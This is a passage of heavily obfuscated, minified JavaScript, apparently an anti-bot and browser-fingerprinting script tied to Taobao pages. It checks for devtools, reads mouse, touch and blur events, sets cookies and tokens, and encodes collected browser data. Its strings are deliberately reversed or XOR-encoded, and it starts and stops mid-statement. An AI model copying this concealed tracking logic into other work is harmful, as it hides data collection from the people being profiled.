17:Zc=(Qa=oe>0)?37824:174272;break;case 18:ie=ns.indexOf(je),xe=-1!==ie,Zc=159168;break;case 19:w=u[ue](je),Zc=29952;break;case 20:Zc=(P=u)?85376:64704;break;case 21:Zc=De<sa.length?88640:194368;break;case 22:Zc=(ve=q)?180928:18816;break;case 23:x++,Zc=59136;break;case 24:w++,Zc=29185;break;case 25:w=1,Fe=1,Zc=142464;break;case 26:se=w,w=le.length,Zc=(te=P)?221377:57409;break;case 27:te=0|(Je=31*te),Je=w.charCodeAt(le),te+=Je,le+=u,Zc=238144;break;case 28:ge=1&ra[162],Zc=Le?117056:157760;break;case 29:Zc=ea<Me.length?226624:2816;break;case 30:te=0,Zc=76992;break;case 31:Re=ze[ar],Ye=Re[gr],Zc=(Re=!Ye)?4097:151680;break;case 32:Ca=q,q=fe.length,Zc=(P=Qe)?126208:159937;break;case 33:Zc=Ae<w.length?115264:74880;break;case 34:Zc=Pa<sa.length?208128:194560;break;case 35:Be=Qe,Qe="\u027b\u020f\u0260\u0210\u023e\u025f\u0233\u025a\u0238\u0259\u023b\u025a\u0274\u021d\u0273\u0207\u026b\u0245\u0228\u0247\u0225\u024c\u0220\u0245\u026b\u0202\u026c\u0218\u027d\u020f\u026e\u020d\u0279\u0210\u027f\u0211\u023f\u0259\u023c\u0248\u022b\u0243\u0220\u0241\u0233\u0257",Ca="",ca=0,fe=0,Zc=106689;break;case 36:be=ne[Ga],Zc=187328;break;case 37:Zc=(ha=he)?119168:112768;break;case 38:q=xe=ie=q,de=de.concat(q),xe=void 0,Zc=(q=ra)[16]?79040:137088;break;case 39:Zc=(ha=ea)?160193:50880;break;case 40:oe=se.charCodeAt(w)-139,u+=String.fromCharCode(oe),Zc=101376;break;case 41:Xe+=te=Ma+se,Zc=174016;break;case 42:me=Ce.charCodeAt(z),ye=me^Ee,Ee=me,qe+=String.fromCharCode(ye),Zc=63296;break;case 43:br++,Zc=14208;break;case 44:Me=f[ar],Ze=Me[gr](ea,he),Zc=(Me=!Ze)?34688:25600;break;case 45:te=Fe,Zc=31040;break;case 46:Ee=!z,z="B0_2[(M",me="",ye=0,x=0,Zc=67968;break;case 47:Me=ze=Ye,de=de.concat(Me),Zc=231616;break;case 48:Me[97]=1,he=1,Zc=146048;break;case 49:Zc=(oa=ia)?208961:20545;break;case 50:Zc=(Na=8===e)?55232:81344;break;case 51:Ke=Re[ha],Ia=(Ke=255&(Ia=(Ke=(Ia=Ke>>ea)+(wa=Ke<<(ja=8-ea)))+Ze))^Me,Ye.push(Ia),Zc=38528;break;case 52:Zc=(Ra=za)?191808:27392;break;case 53:z=P.length,Zc=152128;break;case 54:te=1,Zc=34432;break;case 55:Zc=(oe=he)?54:206976;break;case 56:nr++,Zc=80192;break;case 57:Zc=se>=0?102849:171456;break;case 58:he=oe,ze=Sa,Re=(Me=f)[zc],Zc=(Ye=Re)?103424:237056;break}}).call(this);break;case 49:(function(){switch(rs){case 0:Se=void 0,ve=0;try{for(var e=0;void 0!==e;){var a,r,c=1&e>>1;switch(1&e){case 0:(function(){switch(c){case 0:se=null!=(P=void 0)[oe],e=se?2:1;break;case 1:ve=1,e=1;break}}).call(this);break;case 1:(function(){switch(c){case 0:e=void 0;break}}).call(this);break}}}catch(e){ve=0}Se=0|(ve=Se=ve),ra[118]=ra[118]+Se,Zc=25856;break;case 1:oe=1,Zc=(O=(R=(y=(_=6)+(I=O&&_))*y)>=(y=3*(M=_*I)))?33536:80256;break;case 2:x=Oc[Dr],ye=x[da],Zc=110976;break;case 3:u++,Zc=102528;break;case 4:se=oe=[w],Zc=107776;break;case 5:Zc=(We=Oa)?200320:60352;break;case 6:Je=Yr,Zc=101952;break;case 7:Zc=(w=u)?16705:87872;break;case 8:te=q,Zc=(w=se)?201153:179648;break;case 9:Fa=unescape(Xs[2]),Aa=Fa,Zc=178304;break;case 10:de=void 0,Se=Wa,P=(ve=ra)[16],Zc=P?14848:22016;break;case 11:Zc=(he=Ae)?167232:213824;break;case 12:la[102]=0,Ma=Da,Te="lkfipa`v",de="",Le=0,Zc=52736;break;case 13:ha=De,Ke=Pa,ja=(Ia=Ae)[zc],Zc=(wa=ja)?37888:24896;break;case 14:Pa++,Zc=235456;break;case 15:Za=Xa.type,ya="to",ya+="uchm",Zc=(ba=Za===(ya+="ove"))?176128:69825;break;case 16:Zc=(ge=1===Ve)?97408:196801;break;case 17:ur=!wa[cr],Zc=177792;break;case 18:f="\u02d8\u02b9\u02df\u02be\u02cc\u02a5",he="",ze=0,Me=0,Zc=42176;break;case 19:Zc=be[qe]?226816:126144;break;case 20:P=le=[255],Zc=193728;break;case 21:ke=Pe,Pe=_e[Dr],ne=Pe[hc],Pe=(Pe="moc.oaboat").split("").reverse().join(""),be=ne.indexOf(Pe),Zc=(Pe=-1!==be)?123265:226240;break;case 22:Zc=$a<Oa.length?132864:207616;break;case 23:Zc=(ze=he)?127808:78336;break;case 24:he=623^De.charCodeAt(Ae),f+=String.fromCharCode(he),Zc=146560;break;case 25:Zc=(P=se)?11456:152e3;break;case 26:Zc=Da<pe.length?174464:36352;break;case 27:Zc=(Ae=f)?67072:152512;break;case 28:se=0|(f=31*se),f=ta.charCodeAt(w),se+=f,w+=oe,Zc=30464;break;case 29:we++,Zc=159296;break;case 30:Zc=ue>=0?167296:52224;break;case 31:La[93]=252,na=void 0,Zc=19200;break;case 32:Zc=(ya=Za===ba)?232576:24897;break;case 33:Zc=sa<Qa.length?216448:39040;break;case 34:Zc=na[zc]?85184:204416;break;case 35:ya="b",Zc=(ba=Za===(ya+="lur"))?62400:135232;break;case 36:ca=we[1],Zc=145216;break;case 37:Ge=null,Zc=39232;break;case 38:La=87^ka.charCodeAt(ma),na+=String.fromCharCode(La),Zc=166208;break;case 39:Zc=(f=Ae)?133568:142464;break;case 40:P=Qe[ar],w=P[gr](le,fe),Zc=(P=!w)?76032:164416;break;case 41:Zc=(Ja=De)?77952:257;break;case 42:ue="\u0203\u0229\u023d\u0232\u023f\u023c",ge="",je=0,Zc=236096;break;case 43:u=w,xe[133]=u;try{for(var s=1;void 0!==s;){var b,k,o=1&s>>1;switch(1&s){case 0:(function(){switch(o){case 0:s=void 0;break;case 1:u[fe](),s=0;break}}).call(this);break;case 1:(function(){switch(o){case 0:u=se[Be](ce),s=u?2:0;break}}).call(this);break}}}catch(e){}Zc=185664;break;case 44:Ce=me,Zc=58240;break;case 45:aa="i",aa+="s",aa+="Trus",Ba=da[aa+="ted"],Zc=66112;break;case 46:Zc=(f=te)?57600:215104;break;case 47:Me=ze=Ye,de=de.concat(Me),Zc=50752;break;case 48:ke=(_e=rr)[Ra],ne="\u016d\u010c\u017f\u011a",be="",Ce=0,z=0,Zc=56576;break;case 49:sr=Gr,Gr="\u0174\u0175\u0173\u016a\u016f\u0168\u016a\u0167\u017a",Oa="",Er=0,Zc=134528;break;case 50:xe=ca=xe,ca=void 0,ve=255&(ie=(q=xe)>>8),(xe=[]).push(ve,ie=255&q),ca=q=xe,Se[86]=ca,we=Se[86],Zc=75456;break;case 51:ke[116]=1|ke[116],ne=(z=ne-be)<20,ke[132]=ne^ke[116],ke="\u021d\u021b\u022a\u01f8\u0217\u022a\u022a\u021b\u0228\u022f",ne="",be=0,Zc=30144;break;case 52:ma=aa.charCodeAt(na),La=ma^He,He=ma,xa+=String.fromCharCode(La),Zc=165184;break;case 53:ne=j(11,Nc),Zc=4;break;case 54:we=Ma[pe]<<16,z=Ma[Da=pe+1],z=we|(Da=z<<8),Da=Ma[we=pe+2],Da=(we=z|Da)>>18,ye=63&(z=we>>12),x=Ma[z=pe+1],z=isNaN(x),Zc=z?74496:17024;break;case 55:ea=L[Hr]+Yr,Ze=Re[Xe](ea),Ye=!Ze,Zc=109376;break;case 56:ec=!1,Zc=225472;break;case 57:ce=void 0,Qe=pe,Ca=Be,q=[],u=3952,w=P=27396,P=0,Zc=35584;break;case 58:Zc=(de=ye>5)?145408:91456;break}}).call(this);break;case 50:(function(){switch(rs){case 0:se=[],Zc=150144;break;case 1:ie=j(12,fs,1),ve=fc,P=Z,se=Y,u=ie,le=Nc,w=window[Dr],te=w[hc],Zc=(w=le==Nc)?114817:22400;break;case 2:Zc=qe<ne.length?123136:153984;break;case 3:_e=void 0,Zc=26560;break;case 4:ke=void 0,ne=(ne="egdirbsj").split("").reverse().join(""),be=L[ne],Zc=be?59904:134784;break;case 5:ie=q.indexOf(or),Zc=(ve=ie>-1)?135808:236864;break;case 6:Zc=(Se=Ne)?74624:232064;break;case 7:la=ra.join(Yr),dc=We=Wa=ba+(ra=Wa=la),We=new Date,Wa=+We,We=J.length,Zc=(ra=We<5)?159873:225984;break;case 8:ne=L[be],Zc=ne?61761:1408;break;case 9:se=P,de=de.concat(se),P=void 0,se=Wa,Zc=(u=ra)[9]?68160:218112;break;case 10:xa=ba.charCodeAt(ka),He=xa^Ba,Ba=xa,aa+=String.fromCharCode(He),Zc=(I=(y=(R=M!==I)*R)>=(M=(_=R*(E=E<R))-(R=E*E)))?75008:82624;break;case 11:Wa=0,Zc=19840;break;case 12:de=Se,Zc=88320;break;case 13:Zc=Me?187584:231680;break;case 14:Zc=oe?45568:79552;break;case 15:fe=f=oe,Zc=28096;break;case 16:te=u.charCodeAt(w),ie.push(te),Zc=20928;break;case 17:Wa=ra=la,ra=void 0,la=Wa,Te=0,pe=0,Zc=54272;break;case 18:Sa=0|!!se[De],P=Sa,Zc=106688;break;case 19:ce=ge[ar],q=ce[ca](Ve),Zc=q?82432:180672;break;case 20:se=te,Zc=169536;break;case 21:la[30]=Ma,Te=void 0,de=la,Le=Yr,$e=[];try{for(var a=11;void 0!==a;){var r,c,s=7&a>>3;switch(7&a){case 0:(function(){switch(s){case 0:je=Oe.charCodeAt(ge),Be=je^ue,ue=je,Ie+=String.fromCharCode(Be),a=53;break;case 1:ge=de[30],Be="\u0241\u0224\u0255\u0220\u0245\u0236\u0242",_a="",Ve=0,ce=0,a=20;break;case 2:a=ce?1:34;break;case 3:a=(Se=Ne)?19:45;break;case 4:a=(je=ge)?40:8;break;case 5:ge=de[30],Ne=ge[Oe],a=51;break;case 6:ce++,a=20;break}}).call(this);break;case 1:(function(){switch(s){case 0:Qe=Be.charCodeAt(ce),Ca=Qe^Ve,Ve=Qe,_a+=String.fromCharCode(Ca),a=48;break;case 1:ge=!1,a=32;break;case 2:(_a=[]).push(Oe,ue,ge,je),_a=(Ve=_a).indexOf($e[Se]),a=(Ve=-1==_a)?3:25;break;case 3:Se++,a=35;break;case 4:Se=de[30],Ne=Se[Oe],a=24;break;case 5:Be++,a=5;break;case 6:ge=de[30],je=ge[Oe],ge=void 0,Be=0,a=44;break}}).call(this);break;case 2:(function(){switch(s){case 0:ce=JSON[Gr](Qe),ge=ce,a=52;break;case 1:a=void 0;break;case 2:for(var e in Qe={},Ca=[],ca=Yr,fe=Yr,xe=(ce=_a).indexOf(qr),q=xe+1,xe=ce[Jc](q,ce.length),ce=xe.split(jr),xe=Tc,xe=Yr,ce)q=ce[e],Ca=q.split(Tc),(q=1==Ca.length)?(ge=xe,Ve=1):(ca=Ca[0],fe=Ca[1],Qe[ca]=fe);a=Ve?52:2;break;case 3:ge=de[30],je=ge[Oe],Ne=JSON[Gr](je),a=21;break;case 4:Ve=563,a=1;break;case 5:Ie=Oe=Ie,Ie="te",Ie=(Ie+="_xb").split("").reverse().join(""),Ie=ue=Ie,Ie="au",Ie=(Ie+="-xb").split("").reverse().join(""),Ie=ge=Ie,Ie=(Ie="nekotdimu-xb").split("").reverse().join(""),Ie=je=Ie,Ie=Tc,Be=jr,a=35;break;case 6:ge=de[30],_a=ge[Oe],ge=void 0,Ve=0,a=18;break}}).call(this);break;case 3:(function(){switch(s){case 0:_a=$e[Se]+Ie,ce=Ne[$e[Se]],Le+=_a=(Qe=_a+ce)+Be,a=25;break;case 1:Ne=de[30],Se=(Se="smarap").split("").reverse().join(""),Oe=Se,a=Ne?33:24;break;case 2:Ne=Yr,Ie=typeof de[30][Oe]==sr,ue="\u02f7\u0296\u02e4\u0297\u02f2",ge="",je=0,Be=0,a=5;break;case 3:_a=ue.charCodeAt(Be),Ve=_a^je,je=_a,ge+=String.fromCharCode(Ve),a=41;break;case 4:a=Se<$e.length?17:10;break;case 5:a=Be?27:37;break;case 6:Ie=typeof de[30][Oe]==z,a=Ie?26:21;break}}).call(this);break;case 4:(function(){switch(s){case 0:ue=677,a=0;break;case 1:a=ge?0:4;break;case 2:a=ce<Be.length?16:28;break;case 3:Be=ge[_a],a=Be?50:51;break;case 4:ue=ge,a=Ie?49:51;break;case 5:_a=je;try{for(var e=1;void 0!==e;){var r,c,b=1&e>>1;switch(1&e){case 0:(function(){switch(b){case 0:e=void 0;break;case 1:ge=!0,Be=1,e=0;break}}).call(this);break;case 1:(function(){switch(b){case 0:Ve=typeof JSON[ue](_a)==z,e=Ve?2:0;break}}).call(this);break}}}catch(e){}a=Be?32:9;break;case 6:Ne=ge,a=51;break}}).call(this);break;case 5:(function(){switch(s){case 0:a=Be<ue.length?43:36;break;case 1:try{for(var e in Ne=JSON[ue](Ne))$e.push(e);$e=$e[qe]()}catch(e){$e=[]}a=45;break;case 2:Ie=Ne.length<5e4,a=Ie?13:45;break;case 3:a=ge<Oe.length?12:42;break;case 4:je=647,a=27;break;case 5:Se=0,Oe="\u02c7\u02bf\u0292\u02f7\u0283",Ie="",ue=0,ge=0,a=29;break;case 6:ge++,a=29;break}}).call(this);break}}}catch(e){}Zc=de[156]?168321:56512;break;case 22:ue=q=[1],ge=1,Zc=40128;break;case 23:ce=void 0,Qe=pe,Ca=Be,q=[],P=ue,u=0,w=0,Zc=102016;break;case 24:w=0|(Xe=31*w),Xe=le.charCodeAt(u),w+=Xe,u+=se,Zc=169856;break;case 25:ea=ze[ia],Re=ea[zc],Zc=18176;break;case 26:Ne=Ie,Zc=27776;break;case 27:se=P,de=de.concat(se),P=void 0,Zc=(se=ra)[16]?229504:231552;break;case 28:ec=nc,Xa=Za=e,Zc=Za?64576:107328;break;case 29:ge=Se.charCodeAt(ue),je=ge^Ie,Ie=ge,Oe+=String.fromCharCode(je),Zc=76288;break;case 30:Zc=(ne=ke)?90241:117632;break;case 31:_e[5]=ar,_e=rr[Xa],ga="s",ga+="et",ar=ga+="Item",ga="\u02d9\u02e8\u02e0\u02d7\u02d8",Ya="",Da=0,Zc=3456;break;case 32:Zc=(oe=w)?79232:50432;break;case 33:w=f,oe="nc",oe=(oe+="-hz").split("").reverse().join(""),f=new RegExp(oe,Mr),oe=f[La](w),w=0|oe,fe[33]=1|fe[33],fe[129]=w^fe[33],ce=w,Zc=5952;break;case 34:Zc=Fe?74176:164480;break;case 35:Ae++,Zc=88512;break;case 36:ta=void 0,Zc=(f=(Ae=0|(f=u))<128)?45440:143489;break;case 37:ye=!0,x=1,Zc=155777;break;case 38:Zc=(w=le)?43:51;break;case 39:f++,Zc=6400;break;case 40:Zc=(ya=Za===ba)?90176:110592;break;case 41:j(24,0,ke[zc],ne,v),Zc=168256;break;case 42:ye[Pe](x,me,z),Zc=160256;break;case 43:aa=Ba,Zc=Na?35:216e3;break;case 44:La[Wc]++,xa=na=Yr,Zc=135553;break;case 45:ha=Re[ia],ea=ha[zc],Zc=162816;break;case 46:ve=fs.indexOf(fe),q=-1!==ve,Zc=142528;break;case 47:u++,Zc=77953;break;case 48:me=ne.charCodeAt(z)-525,be+=String.fromCharCode(me),Zc=188736;break;case 49:ne="\u0413\u0413\u03d8\u0417\u0418\u0417\u03eb\u0417\u03e6\u041a\u03ec\u0415\u0416\u03e8\u03ec\u03e5\u0417\u03ec\u03ed\u03ea\u03e8\u0416\u0413\u0413",be="",Ce=0,Zc=202304;break;case 50:Ea=Sa[9],Zc=62784;break;case 51:Ja=De[zc],f=Ja[Pa],Ja=void 0,Ae=0,Zc=240640;break;case 52:Zc=31296;break;case 53:x=Oc[Dr],de=x[da],x=de.indexOf(lr),ye=x>-1,Zc=145984;break;case 54:z=ke.charCodeAt(be)-508,ne+=String.fromCharCode(z),Zc=191360;break;case 55:Zc=ye?162624:105920;break;case 56:da=(ba=ec)[115]^ba[122],ba[115]=++da^ba[122],ba[43]=1,Zc=24897;break;case 57:ce=1,Zc=89728;break;case 58:Ue=0,Zc=26496;break}}).call(this);break;case 51:(function(){switch(rs){case 0:ke=be,Zc=8320;break;case 1:Zc=44352;break;case 2:Zc=(se=P)?202880:33856;break;case 3:je++,Zc=235264;break;case 4:Se=Ne,de=de.concat(Se),Zc=Le?177344:168064;break;case 5:u=se[9],Zc=31808;break;case 6:Zc=(ta=Je)?239552:216384;break;case 7:Ce=z,z=ke,Zc=W?11648:184769;break;case 8:w=P[cr],Zc=235136;break;case 9:Ca++,Zc=7104;break;case 10:ka="t",ka+="neme",ka+="lEtn",ka+="emu",ka=(ka+="cod").split("").reverse().join(""),xa=document[ka],ka="\u013c\u0150\u0139\u015c\u0132\u0146\u0111\u0178\u011c\u0168\u0100",He="",na=0,ma=0,Zc=11520;break;case 11:De++,Zc=89088;break;case 12:P=1,se="_",se+="_I",se+="E_",se+="DEVTOOL",se+="BAR_CONSO",se+="LE_COM",se+="M",Zc=(u=(se+="AND_LINE")in ce)?141376:123072;break;case 13:de[156]={},Zc=168321;break;case 14:B=+new Date-B,_e=rr[cc],Zc=_e?180545:112384;break;case 15:P=ce[161]^ce[80],Zc=85376;break;case 16:le=P[ar],te=le[gr](u,se),Zc=te?78273:225601;break;case 17:$e=5^Te.charCodeAt(Le),de+=String.fromCharCode($e),Zc=120576;break;case 18:le|=te=(w=te)<<5,w=typeof process===z,Zc=w?71104:171392;break;case 19:Zc=231168;break;case 20:ma[121]=253,Zc=204416;break;case 21:pa=De[Xe],Zc=43520;break;case 22:Zc=ve?232128:98624;break;case 23:P=w=P=te,u.push(z),u.push(se[128]),u.push(se[152]),u.push(se[159]),u.push(se[102]),z=void 0,te=(w=se)[89],kr=w[115]^w[122],w[89]=kr,w=z=w=kr-te,u.push(w),z=void 0,te=(w=se)[61],kr=w[85]^w[13],w[61]=kr,w=z=w=kr-te,u.push(w),u.push(P),z=se[95],P=z.length,Zc=(z=P>1)?121728:181376;break;case 24:ue=0|(ge=ue),ra[3]=ra[3]+ue,Zc=36096;break;case 25:Zc=ca<fe?53696:205376;break;case 26:Fe=Qe,oe=Ca,ta=(Sa=P)[zc],Zc=(Ea=ta)?143809:184768;break;case 27:Zc=aa<ya.length?54080:156864;break;case 28:za=new TextEncoder,Ge=za[ba](Ta),Ra=Ge,Zc=52;break;case 29:Zc=ge?110593:201280;break;case 30:ke=void 0,ne=j,be="r",be+="es",z=be+="ize",be=window,Zc=W?90368:41344;break;case 31:be[Pe](z,ne,ke),Zc=132480;break;case 32:se=[],Zc=53697;break;case 33:Re=ze[ar],Ye=Re[gr],Zc=(Re=!Ye)?104640:169920;break;case 34:ie=q,Zc=91392;break;case 35:q=ca[Ra],ie=q[Ie],Zc=ie?72384:184641;break;case 36:Ze=Ye[ar],Ia=Ze[gr](Ke,Qa),Zc=(Ze=!Ia)?45248:166336;break;case 37:Na=15===e,qr="\u0309",vr="",be=0,ua=0,Zc=125888;break;case 38:De=0,Zc=175424;break;case 39:xa=void 0,He=nc,na=Oc,ma=new window[fr](He),He="s\x94\x92\x89\x8e\x87",La="",Aa=0,Zc=234944;break;case 40:Ba++,Zc=152896;break;case 41:Ce=typeof ke[be][Hr]==Kr,Zc=172033;break;case 42:Zc=180481;break;case 43:Re=184^he.charCodeAt(Me),ze+=String.fromCharCode(Re),Zc=83072;break;case 44:ob[76]=0,la=void 0,Zc=40961;break;case 45:Re=f.charCodeAt(Me),Ye=Re^ze,ze=Re,he+=String.fromCharCode(Ye),Zc=215424;break;case 46:de=!1,Zc=196224;break;case 47:Zc=($e=Le)?21376:108672;break;case 48:Ha=Ke.charCodeAt(Va),br=Ha^wa,wa=Ha,ja+=String.fromCharCode(br),Zc=148608;break;case 49:Ee=392,Zc=162496;break;case 50:Re=Ae[ar],ea=Re[gr](Me,ze),Zc=ea?1600:30912;break;case 51:w++,Zc=102016;break;case 52:fr++,Zc=230976;break;case 53:ce=868^Be.charCodeAt(Ve),_a+=String.fromCharCode(ce),Zc=12864;break;case 54:u=he=Ze,Zc=58112;break;case 55:Zc=(u=w)?86976:219968;break;case 56:ie=1&ra[131],u=void 0,w=Wa,Zc=(te=ra)[68]?28736:149376;break;case 57:la=Ma,Ma="; ",Ma+="do",Te=Ma+="main=",Ma=";",Ma+=" p",Ma+="ath",pe=Ma+="=",Ma="\r-H0@)[>Mp",hr="",ac=0,gc=0,Zc=52480;break;case 58:Ae=De.charCodeAt(f),he=Ae^Ja,Ja=Ae,Pa+=String.fromCharCode(he),Zc=169472;break}}).call(this);break;case 52:(function(){switch(rs){case 0:De=ia.charCodeAt(pa),Pa=De^sa,sa=De,oa+=String.fromCharCode(Pa),Zc=181312;break;case 1:ua=Pe.charCodeAt(Ce),qe=ua^be,be=ua,ne+=String.fromCharCode(qe),Zc=63680;break;case 2:Zc=ma<ka.length?184320:185024;break;case 3:Xa=void 0,Zc=125760;break;case 4:u++,Zc=37376;break;case 5:Zc=(ve=q)?38976:57472;break;case 6:Zc=(le=w)?11712:153920;break;case 7:Me=f[ar],ea=Me[ca](ze),Zc=ea?124416:208192;break;case 8:ue=1&ra[3],Zc=Le?71872:117760;break;case 9:ke=!0,ne=j,be="mo",be+="u",z=be+="semove",be=document,Zc=W?49536:94208;break;case 10:Ge=[window[Vr][Lr](Ra)],fa=Ge,Zc=23;break;case 11:ue=Be=[255],Zc=110849;break;case 12:Zc=gc<Ma.length?227776:101056;break;case 13:Zc=z<ne.length?237120:28929;break;case 14:Ve=void 0,ce=pe,Qe=Be,Ca=[],P=q=137,q=0,Zc=199552;break;case 15:Zc=z?162496:203968;break;case 16:oa.push(sa),Zc=oe?98496:70144;break;case 17:x=qe.charCodeAt(ye),de=x^me,me=x,z+=String.fromCharCode(de),Zc=87680;break;case 18:oa=[],Zc=67648;break;case 19:aa=xa,Zc=Na?163008:46144;break;case 20:ze=ta.charCodeAt(he),Me=ze^Ae,Ae=ze,f+=String.fromCharCode(Me),Zc=220672;break;case 21:Zc=(xr=-1===ra)?178496:129344;break;case 22:q=fs.indexOf(Se),Zc=(ve=-1!==q)?73216:141952;break;case 23:Ba=ka,Zc=Na?30:197696;break;case 24:x[127]=Ie,Zc=384;break;case 25:Xa[87]=-1,Zc=238848;break;case 26:wa=void 0,Ha=ja,ja=Va,Va=Ha[tr],Ha=Va[zc],Va=Ha[tc],Ha=Va[Sr](ja),ja=new RegExp(wr,ba),Va=Ha[ac](ja,Yr),ja=new RegExp(Ir),Ha=ja[La](Va),Ke=ja=wa=!Ha,Zc=34816;break;case 27:Zc=X?74688:130688;break;case 28:je|=128,Zc=26304;break;case 29:Zc=(ba=ya)?186688:57856;break;case 30:Qe=P,Zc=33025;break;case 31:me=j[yr],Zc=232e3;break;case 32:ce=se,Zc=(E=(I=(O=_&&E)*O)>-111)?8641:33344;break;case 33:_a=ge.charCodeAt(Be)-188,je+=String.fromCharCode(_a),Zc=120960;break;case 34:se=P,de=de.concat(se),P=void 0,u=(se=ra)[47],se=void 0,te=255&(w=(le=u)>>24),f=255&(w=le>>16),Ae=255&(w=le>>8),(u=[]).push(te,f,Ae,w=255&le),se=P=u=se=le=u,de=de.concat(se),P=void 0,se=Wa,Zc=(u=ra)[9]?85056:16513;break;case 35:Ce=void 0,qe=0,Ee=_e,z=L[Gr],me=location[hc],ye=void 0,x=0,Zc=209153;break;case 36:Zc=(Ce=ke)?184705:57344;break;case 37:Zc=be[qe]?67904:132480;break;case 38:q[106]=6^te,xe=6,Zc=131264;break;case 39:ce=1,Zc=89728;break;case 40:Ma=Aa+Ma,Zc=44;break;case 41:Zc=(ie=q)?10816:80128;break;case 42:Ue=De=f,Zc=206016;break;case 43:Ve%=Be,Zc=165824;break;case 44:Zc=110208;break;case 45:ka++,Zc=182528;break;case 46:Zc=u<ve.length?52032:8704;break;case 47:Va=(Va="mth.hsinif_tsil_redro/resu/moc.oaboat.uiluw").split("").reverse().join(""),br="m",br+="th.n",br+="gi",br+="sno",br+="c/resu/moc",br+=".oaboat.",br+="ui",br+="lu",br=(br+="w").split("").reverse().join(""),ur=(ur="mth.wen_liated_redro/resu/moc.oaboat.uiluw").split("").reverse().join(""),Rr="\u0321\u0358\u032b\u034e\u0322\u034e\u032b\u0359\u0377\u0303\u0362\u030d\u036f\u030e\u0361\u034f\u032c\u0343\u032e\u0301\u0369\u0306\u036b\u030e\u0320\u0348\u033c\u0351\u037e\u031c\u037d\u0309\u036a\u0302\u032f\u034c\u0323\u034d\u033e\u0357\u0330\u035e",uc="",wc=0,lc=0,Zc=53888;break;case 48:q[106]=8^te,xe=8,Zc=131264;break;case 49:de=pe.charCodeAt(x),Le=de^z,z=de,we+=String.fromCharCode(Le),Zc=101888;break;case 50:Zc=Pa?200833:69120;break;case 51:Qe=ce=q,z=z.concat(Qe),Zc=68672;break;case 52:ce=x=ce=fe,z=z.concat(ce),x=void 0,fe=(ce=ra)[165],P=ce[166]^ce[73],ce[165]=P,ce=P-fe,fe=void 0,Zc=(P=(ce=(P=ce)>>>0)<16384)?191936:44416;break;case 53:nr=void 0,Zc=102912;break;case 54:Zc=95040;break;case 55:sr=Oa,Oa="[",Er=Oa+="@:]",Oa="\u0364",We="",$a=0,Zc=182592;break;case 56:u=se[oe]+1,oe=(oe="1]ssecorp tcejbo[").split("").reverse().join(""),w=u===oe,Zc=228544;break;case 57:ye++,Zc=8321;break;case 58:Ra=We,Zc=19;break}}).call(this);break;case 53:(function(){switch(rs){case 0:ma=Aa[Sr](Cr),Zc=158592;break;case 1:Re=!Ze[Lr],Zc=114816;break;case 2:ma++,Zc=239296;break;case 3:q=window[Dr],ve=q[hr],q=ve.indexOf(Ne),ie=-1!==q,Zc=27520;break;case 4:Zc=(Le=-1===x)?81216:139456;break;case 5:je=0|(Be=je),ra[56]=ra[56]+je,Zc=157760;break;case 6:Zc=Re<ze.length?12289:234496;break;case 7:z=me,me=(me="vr").split("").reverse().join(""),ye=me,me="?z",x="",de=0,Le=0,Zc=211648;break;case 8:na=877^ka.charCodeAt(He),xa+=String.fromCharCode(na),Zc=176448;break;case 9:ke=void 0,ne="\u0218\u021d\u0216",be="",Ce=0,Zc=232320;break;case 10:f=127&u,Zc=(u>>>=7)?83584:53249;break;case 11:Ne++,Zc=11200;break;case 12:w=window[Vr],Zc=27904;break;case 13:Se=void 0,Oe=Te,Ie=Ne,ue=[],ge=Le,je=0,Be=0,Zc=176896;break;case 14:Zc=Oa<Ge.length?10112:104768;break;case 15:x=z[148]^z[146],we=x,Zc=50304;break;case 16:kr=oe+Fe.length,ta=Xe.indexOf(Je,kr),Zc=(Ea=-1===ta)?136896:60800;break;case 17:Qa=Sa[9],Zc=25216;break;case 18:w=0,Zc=16640;break;case 19:ke=qe,Zc=146944;break;case 20:wa++,Zc=97600;break;case 21:Ga=cr,cr=(cr="emantsoh").split("").reverse().join(""),hc=cr,cr="d",cr=(cr+="nib").split("").reverse().join(""),yr=cr,cr="e",cr+="g",cr+="asse",cr+="Mts",cr=(cr+="op").split("").reverse().join(""),Hr=cr,cr=(cr="epytotorp").split("").reverse().join(""),zc=cr,cr="\u03db\u03fc\u03f9\u040c\u03fe",za="",Mr=0,Zc=179584;break;case 22:We=Pr,Pr="\u03b8\u03a5\u03a9",Ar="",lr=0,Zc=41089;break;case 23:Zc=wa<Ke.length?135744:235072;break;case 24:z=Ee.indexOf(or),Zc=(me=z>-1)?183360:165568;break;case 25:Zc=(sa=ta)?104192:213760;break;case 26:ce=Ve=Ca,z=z.concat(ce),Zc=131329;break;case 27:Me=1,Zc=54400;break;case 28:he=w[ar],Ye=he[gr](Re,f),Zc=(he=!Ye)?174848:9920;break;case 29:Zc=(_a=-1===je)?67264:196608;break;case 30:oa=Sa[9],Zc=160960;break;case 31:Ee[0]=z[Jc](Ne,Se),Se=me+ye,Oe=z.indexOf(Se,Ne),Zc=(Ne=-1!==Oe)?67392:124288;break;case 32:pr=Wa.charCodeAt(jr)-665,ra+=String.fromCharCode(pr),Zc=165440;break;case 33:ha=!ze,Zc=90560;break;case 34:ge=ue,la=la.concat(ge),Zc=Le?49153:36096;break;case 35:Zc=31872;break;case 36:ta=[],Zc=112256;break;case 37:u=window,w=navigator,q[58]=1|q[58],te=q[58],Xe=La,Zc=(Je=ve in L)?185792:42880;break;case 38:Va=void 0,br=wa,wa=Ha,Ha=br[tr],br=Ha[zc],Ha=br[tc],br=Ha[Sr](wa),wa=new RegExp(wr,ba),Ha=br[ac](wa,Yr),wa=new RegExp(Ir),br=wa[La](Ha),Ia=wa=Va=!br,Zc=78528;break;case 39:f=1,Zc=175360;break;case 40:oe[171]=oe[65],u=0,Zc=5120;break;case 41:Zc=w<u.length?102592:124864;break;case 42:Ue=Ea=De,Zc=135296;break;case 43:Zc=z?194688:76480;break;case 44:te=7===u,Zc=139265;break;case 45:Zc=ue<Se.length?227072:23040;break;case 46:za=goldlog[ir],Ta=za[0],za=Ta+Sc,Ta=goldlog[ir],Ge=Ta[1],Ra=za+Ge,Zc=55;break;case 47:Zc=ta<w.length?51904:201984;break;case 48:ua=_e.charCodeAt(Ce),qe=ua^be,be=ua,ne+=String.fromCharCode(qe),Zc=236992;break;case 49:q[31]=1,Zc=148416;break;case 50:oe=1,Zc=105280;break;case 51:ia=333^Je.charCodeAt(Ea),ta+=String.fromCharCode(ia),M=5766&R,R=_>_,y=O^O,E=_ instanceof Object,_=(O=M*M)+(I=R*R),Zc=(I=(_*=O=(I=y*y)+(O=E*E))>=(I=(M=(O=M*y)+(I=R*E))*M))?223168:93440;break;case 